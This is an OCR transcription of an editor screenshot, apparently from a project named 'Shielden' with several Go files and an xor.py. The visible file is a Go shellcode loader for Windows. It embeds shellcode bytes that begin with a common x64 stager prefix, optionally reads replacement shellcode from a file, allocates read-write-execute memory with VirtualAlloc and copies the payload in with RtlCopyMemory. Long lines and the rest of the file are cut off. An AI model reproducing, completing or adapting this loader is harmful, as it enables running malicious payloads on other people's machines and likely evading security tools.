 资源管理器
GO
Shielden
GO 1.go 9+
GO 2.go 8
GO 3.1.go 4
GO 3.go 1
GO 4.go 8
GO 5.go 4
go环境安装.txt
xor.py
大纲
时间线
GO
1
GO 1.go 9+
GO 1.go > main
9
10 const (
11 MEM_COMMIT = 0x1000
12 MEM_RESERVE = 0x2000
13 PAGE_EXECUTE_READWRITE = 0x40
14 )
15
16 var (
17 kernel32 = syscall.MustLoadDLL("kernel32.dll")
18 ntdll = syscall.MustLoadDLL("ntdll.dll")
19 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
20 RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
21 shellcode_buf = []byte{
22 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x
23 }
24 )
25
26 func checkErr(err error) {
27 if err != nil {
28 if err.Error() != "The operation completed successfully." {
29 println(err.Error())
30 os.Exit(1)
31 }
32 }
33 }
34
35 func main() {
36 shellcode := shellcode_buf
37 if len(os.Args) > 1 {
38 shellcodeFileData, err := ioutil.ReadFile(os.Args[1])
39 checkErr(err)
40 shellcode = shellcodeFileData
41 }
42
43 addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECU
44 if addr == 0 {
45 checkErr(err)
46 }
47 _, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shell
48 checkErr(err)